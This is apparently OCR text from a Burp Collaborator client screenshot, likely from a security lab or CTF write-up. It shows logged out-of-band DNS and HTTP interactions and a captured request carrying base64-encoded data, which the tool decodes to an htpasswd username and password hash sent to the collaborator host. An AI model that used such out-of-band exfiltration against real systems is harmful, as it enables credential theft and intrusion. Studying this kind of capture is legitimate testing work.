 Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using
the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2018-Feb-15 14:09:46 UTC DNS qmgtfsyjox8fdh4q8ug2io8kvb12pr
2 2018-Feb-15 14:09:46 UTC HTTP qmgtfsyjox8fdh4q8ug2io8kvb12pr
3 2018-Feb-15 14:16:06 UTC DNS qmgtfsyjox8fdh4q8ug2io8kvb12pr
4 2018-Feb-15 14:16:07 UTC HTTP qmgtfsyjox8fdh4q8ug2io8kvb12pr
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
GET /?c3RhbGtlcjokYXByMSRpenJnWEtaMSQwZlZnZDFNSWlvQzE0Skc2Vll3VHcv HTTP/1.0
Host: qmgtfsyjox8fdh4q8ug2io8kvb12pr.burpcollaborator.net
Connection: close
Converted text
Copy to clipboard Close
stalker:$apr1$izrgXKZ1$0fVgd1MIioC14JG6VYwTw/
? < + > Type a
? < + > 0 matches
lights
Close